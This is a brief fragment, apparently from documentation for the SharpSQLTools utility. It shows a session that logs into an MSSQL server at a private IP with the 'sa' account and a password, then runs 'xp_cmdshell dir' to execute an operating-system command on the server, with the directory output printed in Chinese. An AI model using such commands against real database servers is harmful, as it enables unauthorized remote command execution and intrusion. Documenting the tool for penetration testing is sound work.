 D:\SharpSQLTools\SharpSQLTools>SharpSQLTools.exe 192.168.100.61:1433 sa 1qaz!QAZ crm
[*] Database connection is successful!
SQL> xp_cmdshell dir
驱动器 C 中的卷没有标签。
卷的序列号是 2234-8D5F
C:\Windows\system32 的目录